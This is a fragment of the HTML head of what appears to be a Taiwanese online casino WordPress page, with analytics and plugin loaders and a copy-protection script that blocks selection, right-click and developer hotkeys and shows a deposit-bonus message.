	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script async src="https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="ez-toc-scroll-scriptjs-js-after">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
</script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.44.0" id="advanced-ads-advanced-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-252784149-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["star168.tw"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-252784149-1", {"anonymize_ip":true});
gtag("config", "G-N2VF5ZV9QM");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://star168.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://star168.tw/wp-json/wp/v2/posts/972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://star168.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://star168.tw/?p=972' />
<meta name="generator" content="Site Kit by Google 1.98.0" /><!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
	function doRegisterj() {
    window.location.href = 'https://wu588.com/';
}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1ZH61B0V7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1ZH61B0V7');
</script>
<script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_A = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_PB = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_INPUT = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_H = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_TEXTAREA = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_EmptySpaces = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
		var alertMsg_VIDEO = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style>/* Start your code after this line */
 
/* End your code before this line */</style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-270x270.jpg" />
		<style id="wp-custom-css">
			.wp-block-yoast-faq-block .schema-faq-question{
  font-size: 22px!important;
}

/*寫手需求調整文章樣式*/
.post .single-content h2{
  color: #FF0000!important;
}
.post .single-content img{
  display: block;
  margin: auto;
}
.post .single-content .wp-block-image{
  text-align: center!important;
}
.post .single-content .wp-block-image img{
  display: inline-block!important;
}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://star168.tw/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-972 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence non-logged-in kadence footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors unselectable elementor-default elementor-kit-4 aa-prefix-star1-">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
